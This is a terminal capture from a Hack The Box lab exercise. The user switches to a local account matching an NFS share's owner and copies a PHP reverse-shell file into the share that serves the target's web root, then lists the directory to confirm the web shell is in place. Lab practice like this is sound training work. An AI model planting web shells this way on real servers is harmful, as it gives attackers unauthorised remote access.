 ~
┌──(kali㉿kali)-[~]
└─$ cd ~/Documents/htb/machines/squashed
┌──(kali㉿kali)-[~/Documents/htb/machines/squashed]
└─$ su squash
Password:
┌──(squash㉿kali)-[/home/kali/Documents/htb/machines/squashed]
└─$ cp php-reverse-shell.php /mnt/squashed_apache/
┌──(squash㉿kali)-[/home/kali/Documents/htb/machines/squashed]
└─$ ls -al /mnt/squashed_apache/
total 64
drwxr-xr-- 5 squash www-data  4096 Feb 23 18:57 .
drwxr-xr-x 5 root   root      4096 Feb 23 11:39 ..
drwxr-xr-x 2 squash www-data  4096 Feb 23 18:55 css
-rw-r--r-- 1 squash www-data    44 Oct 21 06:30 .htaccess
drwxr-xr-x 2 squash www-data  4096 Feb 23 18:55 images
-rw-r----- 1 squash www-data 32532 Feb 23 18:55 index.html
drwxr-xr-x 2 squash www-data  4096 Feb 23 18:55 js
-rwxr-xr-x 1 squash www-data  5493 Feb 23 18:57 php-reverse-shell.php
┌──(squash㉿kali)-[/home/kali/Documents/htb/machines/squashed]
└─$